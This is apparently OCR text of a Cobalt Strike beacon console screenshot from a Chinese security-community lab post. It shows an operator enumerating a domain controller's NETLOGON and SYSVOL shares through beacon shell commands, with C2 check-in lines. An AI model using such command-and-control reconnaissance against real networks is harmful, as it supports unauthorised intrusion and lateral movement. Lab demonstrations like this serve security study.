 Event Log X Beacon 10.211.55.42@12 X
beacon> shell net view dc
[*] Tasked beacon to run: net view dc
beacon>
[-] Unknown command:
[+] host called home, sent: 42 bytes
[+] received output:
在 dc 的共享资源
共享名 类型 使用为 注释
-------------------------------------------------------------------------------
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
命令成功完成。
beacon> shell dir \\dc\NETLOGON
[*] Tasked beacon to run: dir \\dc\NETLOGON
[+] host called home, sent: 48 bytes
[+] received output:
驱动器 \\dc\NETLOGON 中的卷没有标签。
卷的序列号是 B249-9484
\\dc\NETLOGON 的目录
2020/05/16 13:24 <DIR> .
2020/05/16 13:24 <DIR> ..
0 个文件 0 字节
[XQ17] JOHN/12 Bid: 88905182 Arch: x86 Ver: 6.1
beacon>
adlab
先知社区